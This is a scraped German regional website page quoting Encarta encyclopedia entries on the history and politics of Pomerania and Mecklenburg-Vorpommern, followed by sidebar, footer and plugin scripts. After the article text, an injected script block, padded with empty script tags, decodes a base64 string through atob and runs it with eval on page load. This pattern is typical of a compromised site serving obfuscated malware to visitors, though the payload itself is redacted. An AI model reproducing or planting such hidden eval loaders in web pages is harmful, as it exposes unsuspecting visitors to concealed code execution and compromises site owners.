<p>Wie in Mecklenburg folgte in Pommern nach der Eroberung durch Heinrich den Löwen die Ansiedlung deutscher Kolonisten, die im 13. Jahrhundert mit Städtegründungen wie Stralsund und Greifswald ihren Höhepunkt erreichte. Das 1181 durch Kaiser Friedrich I. zum Herzogtum erhobene Pommern wurde 1295 in Pommern-Wolgast, das 1325 das Fürstentum Rügen erwarb, und in Pommern-Stettin geteilt, welche – wiederum mehrmals aufgeteilt – abwechselnd unter Lehnshoheit des Reichs, Dänemarks, Polens und Brandenburgs kamen. Herzog Bogislaw X. vereinte 1478 Pommern unter seiner Herrschaft, und im Grimnitzer Vertrag 1529 erreichte sein Nachfolger Georg I. die Reichsunmittelbarkeit Pommerns und so die Unabhängigkeit von der Lehnshoheit Brandenburgs. Nach dem Tod Georgs I. wurde Pommern 1532 entlang der Oder in Vor- und Hinterpommern geteilt; beide Teile führten nach Beschluss des Treptower Landtags 1534 die Reformation ein. Im 16./17. Jahrhundert bildete sich in Pommern die Landständische Verfassung ähnlich wie in Mecklenburg aus. Durch das in der Stettiner Bauernordnung 1645 sanktionierte Zwangsmittel des Bauernlegens erwarben die pommerschen Landjunker riesige Gutsherrschaften, die bis 1945 bestanden.</p>
<p>Im Westfälischen Frieden 1648 erhielt Brandenburg Hinterpommern. Vorpommern fiel bis 1815 an Schweden, das es auf dem Wiener Kongress an Preußen abgeben musste: Hinter- und Vorpommern wurden als preußische Provinz Pommern zusammengefasst, deren Geschichte nun in der Geschichte Preußens aufging.&#8220;</p>
<p><em>Quelle: Microsoft ® Encarta ® 2007 © 1993-2006 Microsoft Corporation. Alle Rechte vorbehalten.</em></p>
<h3>&#8222;Nachkriegszeit und DDR</h3>
<p>Nach dem Ende des 2. Weltkrieges wurde Mecklenburg mit Vorpommern und Rügen Bestandteil der Sowjetischen Besatzungszone (SBZ); Hinterpommern wurde gemäß dem Potsdamer Abkommen vom August 1945 polnischer Verwaltung unterstellt und durch das Görlitzer Abkommen (1950), den Warschauer Vertrag (1970) sowie den Deutsch-Polnischen Grenzvertrag (1990) offiziell an Polen abgetreten.</p>
<p>Ab 1949 war Mecklenburg-Vorpommern mit der Hauptstadt Schwerin Land der Deutschen Demokratischen Republik (DDR), wurde aber 1952, wie alle Länder der DDR, aufgelöst und in die Bezirke Rostock, Schwerin und Neubrandenburg unterteilt.&#8220;</p>
<p><em>Ouelle: Microsoft ® Encarta ® 2007 © 1993-2006 Microsoft Corporation. Alle Rechte vorbehalten.</em></p>
<h3>&#8222;Mecklenburg-Vorpommern seit der Wiedervereinigung</h3>
<p>Mit dem Beitritt zur Bundesrepublik Deutschland (BRD) 1990 wurde das Land Mecklenburg-Vorpommern wiederhergestellt. Von 1990 bis 1994 regierte in Schwerin eine Koalition aus CDU und FDP, zunächst unter der Führung von Alfred Gomolka, ab 1992 mit Berndt Seite (CDU) als Ministerpräsidenten. Nach dem Ausscheiden der FDP bei den Landtagswahlen im Oktober 1994 bildeten CDU und SPD, die wieder zur stärksten bzw. zweitstärksten Fraktion geworden waren, eine große Koalition; Ministerpräsident blieb Seite.</p>
<p>Bei den Landtagswahlen vom September 1998 wurde die SPD mit 34,3 Prozent der Stimmen erstmals stärkste Kraft, gefolgt von CDU (30,2 Prozent) und PDS (24,4 Prozent). Bündnis 90/Die Grünen und FDP verfehlten den Einzug in den Schweriner Landtag. Nun bildete die SPD mit der PDS die erste rot-rote Landesregierung Deutschlands; Ministerpräsident wurde Harald Ringstorff (SPD). Bei den Landtagswahlen vom September 2002 erhielt die SPD 40,6 Prozent der Stimmen, die CDU 31,3 Prozent und die PDS 16,4 Prozent; alle anderen Parteien scheiterten an der Fünfprozenthürde. SPD und PDS setzten ihre Koalitionsregierung fort.</p>
<p>Mecklenburg-Vorpommern hat die höchste Arbeitslosenquote (23,1 Prozent im Januar 2006) aller deutschen Bundesländer. Zu den entwicklungsfähigen Branchen zählen Tourismus, Verkehr, Biotechnologie sowie Medizin- und Umwelttechnik.&#8220;</p>
<p><em>Quelle:</em><br />
<em> Strenz, Richard. „Mecklenburg-Vorpommern.&#8220; Microsoft® Encarta® 2007 [DVD]. Microsoft Corporation, 2006.</em><br />
<em> Microsoft ® Encarta ® 2007 © 1993-2006 Microsoft Corporation. Alle Rechte vorbehalten</em>.</p>
<p>&nbsp;</p>
<h3>&#8222;Pommern</h3>
<p>(polnisch Pomorze), ehemalige preußische Provinz an der Ostsee. Nach der Niederlage des Deutschen Reiches im 2. Weltkrieg wurde Pommern geteilt mit der Oder als Grenze zwischen beiden Regionen. Das Gebiet westlich der Oder war Teil der Sowjetischen Besatzungszone (der späteren DDR 1949-1990). Seit der deutschen Wiedervereinigung im Jahre 1990 gehört das Gebiet zum Bundesland Mecklenburg-Vorpommern. Das Gebiet östlich der Oder, das den größten Teil Pommerns umfasst, wurde der polnischen Verwaltung unterstellt. Im Rahmen des Warschauer Vertrags (1970) wurde das Gebiet offiziell als polnisches Staatsgebiet anerkannt.</p>
<p>Während des Mittelalters bezeichnete man mit dem Begriff Pommern das Gebiet an der Ostseeküste zwischen Weichsel und Oder, das um 600 n. Chr. von slawischen Stämmen besiedelt worden war, die das Land Pomorje („Küstenland”) nannten. Nachdem das Gebiet vom Deutschritterorden erobert worden war, verschob sich die Grenze allmählich nach Westen. Der Bereich westlich der Weichsel und nördlich der Netze, die so genannten Pomerellen, fiel an Polen. Im Rahmen des Westfälischen Friedens (1648) wurde Pommern zwischen Brandenburg und Schweden aufgeteilt. Brandenburg (nach 1701 das Königreich Preußen) fiel 1720 ein Teil des schwedischen Pommerns zu, 1772 schließlich erhielt es die Pomerellen. 1815 wurde auf dem Wiener Kongress Pommern unter preußische Verwaltung gestellt.</p>
<p>Literatur<br />
Eckert, G.: Anekdoten aus Pommern. Husum, 1993.<br />
Branig, H.: Geschichte Pommerns. Köln, o. J.<br />
Schultz-Tesmar, J.: Reiseführer Pommern. Leer, 1991.&#8220;</p>
<p><em>Quelle:</em><br />
<em> „Pommern.&#8220; Microsoft® Encarta® 2007 [DVD]. Microsoft Corporation, 2006.</em><br />
<em> Microsoft ® Encarta ® 2007 © 1993-2006 Microsoft Corporation. Alle Rechte vorbehalten.</em></p>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var SVFSVJNSNJ = atob('[base64]'); 
eval(SVFSVJNSNJ);
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
</div></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="search-form" action="http://region-vorpommern.de/" role="search"><input type="search" name="s" placeholder="...Suchbegriff hier eingeben" /><input type="submit" value="Search" /></form></div></section><section id="featured-post-5" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">neues auf dieser Seite</h4>
<article class="post-159 post type-post status-publish format-standard has-post-thumbnail category-fokus-bildbeitraege category-kultur category-startseiten-fokus tag-fecht-wm entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting"><a href="http://region-vorpommern.de/stralsund-ist-2016-austragungsort-fuer-die-senioren-fechtweltmeisterschaften/" title="Stralsund ist 2016 Austragungsort für die Senioren Fechtweltmeisterschaften" class="alignleft"><img width="100" height="100" src="http://region-vorpommern.de/wp-content/uploads/2015/01/fechtwm2016-100x100.jpg" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" loading="lazy" srcset="http://region-vorpommern.de/wp-content/uploads/2015/01/fechtwm2016-100x100.jpg 100w, http://region-vorpommern.de/wp-content/uploads/2015/01/fechtwm2016-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a><header class="entry-header"><h2 class="entry-title"><a href="http://region-vorpommern.de/stralsund-ist-2016-austragungsort-fuer-die-senioren-fechtweltmeisterschaften/">Stralsund ist 2016 Austragungsort für die Senioren Fechtweltmeisterschaften</a></h2></header><div class="entry-content"><p>2016 erwartet die Fechtwelt ein besonders schönen Austragungsort für die Senioren Fechtwelt-meisterschaften. Wir begrüßen Sie in &#x02026; <a href="http://region-vorpommern.de/stralsund-ist-2016-austragungsort-fuer-die-senioren-fechtweltmeisterschaften/" class="more-link">[mehr lesen...]</a></p></div></article><article class="post-179 post type-post status-publish format-standard has-post-thumbnail category-archiv tag-wissen tag-zahlen entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting"><a href="http://region-vorpommern.de/neue-daten-fuer-die-beiden-grosskreise-vorpommerns/" title="Neue Daten für die beiden Großkreise Vorpommerns:" class="alignleft"><img width="100" height="100" src="http://region-vorpommern.de/wp-content/uploads/2015/02/300px-Mecklenburg-Vorpommern_HST_2011_svg-100x100.jpg" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" loading="lazy" srcset="http://region-vorpommern.de/wp-content/uploads/2015/02/300px-Mecklenburg-Vorpommern_HST_2011_svg-100x100.jpg 100w, http://region-vorpommern.de/wp-content/uploads/2015/02/300px-Mecklenburg-Vorpommern_HST_2011_svg-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a><header class="entry-header"><h2 class="entry-title"><a href="http://region-vorpommern.de/neue-daten-fuer-die-beiden-grosskreise-vorpommerns/">Neue Daten für die beiden Großkreise Vorpommerns:</a></h2></header><div class="entry-content"><p>Bundesland: Mecklenburg-Vorpommern
Region: Vorpommern-Rügen (teils Mecklenburg)
Verwaltungssitz: Stralsund
Fläche: 3.188 &#x02026; <a href="http://region-vorpommern.de/neue-daten-fuer-die-beiden-grosskreise-vorpommerns/" class="more-link">[mehr lesen...]</a></p></div></article><ul><li><a href="http://region-vorpommern.de/was-bedeutet-eigentlich-vorpommerns-flagge/">Was bedeutet eigentlich Vorpommerns Flagge?</a></li><li><a href="http://region-vorpommern.de/stralsund-seebadeanstalt/">Stralsund Seebadeanstalt</a></li><li><a href="http://region-vorpommern.de/wettbewerb-schueler-foerdern-und-fordern/">Wettbewerb &#8222;Schüler fördern und fordern&#8220;</a></li></ul></div></section><section id="text-3" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Links zu Partnern</h4>
			<div class="textwidget"><a title="entdecke-vorpommern.de" href="http://entdecke-vorpommern.de" target="_blank" class="external" rel="nofollow noopener"><img class="alignleft wp-image-220 size-full" src="http://region-vorpommern.de/wp-content/uploads/2015/02/entdecke-vorpommern1.png" alt="" width="140" height="140" /></a> <a title="Ferienwohnungen in Stralsund günstig mieten " href="http://fewo-in-stralsund.de/" target="_blank" class="external" rel="nofollow noopener"><img class=" wp-image-217 size-full alignright" src="http://region-vorpommern.de/wp-content/uploads/2014/02/Fewo-in-Stralsund.png" alt="" width="140" height="140" /></a><a title="Landkreis Vorpommern-Rügen" href="http://www.lk-vr.de/" target="_blank" class="external" rel="nofollow noopener"><img class="alignleft wp-image-257 size-full" src="http://region-vorpommern.de/wp-content/uploads/2014/02/banner-lk-vorpommern-ruegen.png" alt="" width="140" height="140" /></a> <a title="Landkreis Vorpommern-Greifswald" href="http://www.kreis-vg.de/" target="_blank" class="external" rel="nofollow noopener"><img class=" wp-image-258 size-full alignright" src="http://region-vorpommern.de/wp-content/uploads/2014/02/banner-kreis-vorpommern-greifswald.png" alt="" width="140" height="140" /></a></div>
		</div></section></aside></div><aside class="sidebar sidebar-secondary widget-area" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"></aside></div><div class="footer-widgets"><div class="wrap"><div class="footer-widgets-1 widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-footermenue1-container"><ul id="menu-footermenue1" class="menu"><li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-207"><a href="http://region-vorpommern.de/">Startseite</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="http://region-vorpommern.de/kontakt/">Kontakt</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="http://region-vorpommern.de/regionalbueros/">Regionalbüros</a></li>
<li id="menu-item-2387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="http://region-vorpommern.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="http://region-vorpommern.de/impressum/">Impressum</a></li>
</ul></div></div></section>
</div><div class="footer-widgets-2 widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-kategorien-container"><ul id="menu-kategorien-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="http://region-vorpommern.de/category/kultur/">Kultur</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="http://region-vorpommern.de/category/natur/">Natur</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="http://region-vorpommern.de/category/bildung/">Bildung</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="http://region-vorpommern.de/category/freizeit/">Freizeit</a></li>
</ul></div></div></section>
</div><div class="footer-widgets-3 widget-area"><section id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-wrap"><h4 class="widget-title widgettitle">Schlagwörter</h4>
<div class="tagcloud"><a href="http://region-vorpommern.de/tag/auszeichnungen/" class="tag-cloud-link tag-link-16 tag-link-position-1" style="font-size: 8pt;" aria-label="Auszeichnungen (1 Eintrag)">Auszeichnungen</a>
<a href="http://region-vorpommern.de/tag/baden/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 16.4pt;" aria-label="Baden (2 Einträge)">Baden</a>
<a href="http://region-vorpommern.de/tag/bildung/" class="tag-cloud-link tag-link-13 tag-link-position-3" style="font-size: 8pt;" aria-label="Bildung (1 Eintrag)">Bildung</a>
<a href="http://region-vorpommern.de/tag/fecht-wm/" class="tag-cloud-link tag-link-28 tag-link-position-4" style="font-size: 8pt;" aria-label="Fecht Wm (1 Eintrag)">Fecht Wm</a>
<a href="http://region-vorpommern.de/tag/museen/" class="tag-cloud-link tag-link-24 tag-link-position-5" style="font-size: 8pt;" aria-label="Museen (1 Eintrag)">Museen</a>
<a href="http://region-vorpommern.de/tag/pressemeldungen/" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 22pt;" aria-label="Pressemeldungen (3 Einträge)">Pressemeldungen</a>
<a href="http://region-vorpommern.de/tag/schulen/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="Schulen (1 Eintrag)">Schulen</a>
<a href="http://region-vorpommern.de/tag/stralsund/" class="tag-cloud-link tag-link-19 tag-link-position-8" style="font-size: 8pt;" aria-label="Stralsund (1 Eintrag)">Stralsund</a>
<a href="http://region-vorpommern.de/tag/wettbewerb/" class="tag-cloud-link tag-link-14 tag-link-position-9" style="font-size: 8pt;" aria-label="Wettbewerb (1 Eintrag)">Wettbewerb</a>
<a href="http://region-vorpommern.de/tag/wissen/" class="tag-cloud-link tag-link-21 tag-link-position-10" style="font-size: 16.4pt;" aria-label="Wissen (2 Einträge)">Wissen</a>
<a href="http://region-vorpommern.de/tag/zahlen/" class="tag-cloud-link tag-link-25 tag-link-position-11" style="font-size: 8pt;" aria-label="Zahlen (1 Eintrag)">Zahlen</a></div>
</div></section>
</div></div></div><footer class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><p>&copy; 2026 Region Vorpommern e.V.</p></div></footer></div><script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 0,controlNav: 0,animationDuration: 800,slideshowSpeed: 5000    });  });</script><style type="text/css" media="screen"></style><script type="text/javascript" src="http://region-vorpommern.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/region-vorpommern.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://region-vorpommern.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://region-vorpommern.de/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=3.1.0" id="nsc_bar_nice-cookie-consent_js-js"></script>
<script type="text/javascript" id="nsc_bar_nice-cookie-consent_js-js-after">
/* <![CDATA[ */
window.addEventListener("load",function(){window.cookieconsent.initialise({
    "content": {
        "deny": "Ablehnen",
        "dismiss": "Verstanden",
        "allow": "Alle zulassen",
        "link": "zur Datenschutzerklärung",
        "href": "http:\/\/region-vorpommern.de\/datenschutzerklaerung\/",
        "message": "Wir verwenden Cookies und ähnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten (z.B. deine IP-Adresse) über Sie. Wir teilen diese Daten auch mit Dritten. Die Datenverarbeitung kann mit Ihrer Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem Sie in den individuellen Privatsphäre-Einstellungen widersprechen können. Sie haben das Recht, nur in notwendige Services einzuwilligen und Ihre Einwilligung in der Datenschutzerklärung zu einem späteren Zeitpunkt zu ändern oder zu widerrufen.",
        "policy": "Cookie Settings",
        "savesettings": "Speichern \/ Schließen",
        "target": "_blank",
        "linksecond": "Just another Link",
        "hrefsecond": "https:\/\/yourdomain\/anotherLink",
        "close": "x"
    },
    "type": "detailedRev",
    "palette": {
        "popup": {
            "background": "#073668",
            "text": "#fff"
        },
        "button": {
            "background": "#f0f0f0",
            "text": "#073668",
            "border": ""
        },
        "switches": {
            "background": "",
            "backgroundChecked": "",
            "switch": "",
            "text": ""
        }
    },
    "position": "bottom-left",
    "theme": "block",
    "cookietypes": [
        {
            "label": "Notwendig",
            "checked": "checked",
            "disabled": "",
            "cookie_suffix": "tech"
        },
        {
            "label": "Marketing",
            "checked": "",
            "disabled": "",
            "cookie_suffix": "marketing"
        }
    ],
    "revokable": true,
    "dataLayerName": "dataLayer",
    "improveBannerLoadingSpeed": "0",
    "setDiffDefaultCookiesFirstPV": "0",
    "blockScreen": "0",
    "disableWithiniFrames": "0",
    "makeButtonsEqual": "1",
    "container": "",
    "customizedFont": ""
})});
/* ]]> */
</script>
<script type="text/javascript" src="http://region-vorpommern.de/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js"></script>
<script type="text/javascript" src="http://region-vorpommern.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="http://region-vorpommern.de/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="http://region-vorpommern.de/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 20px;}        #wpfront-scroll-top-container img {\n            width: auto;\n            height: auto;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"http:\/\/region-vorpommern.de\/wp-content\/plugins\/wpfront-scroll-top\/images\/icons\/1.png\" alt=\"\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
/* ]]> */
</script>
<script type="text/javascript" src="http://region-vorpommern.de/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.2.10081" id="wpfront-scroll-top-js"></script>
</body>
</html>
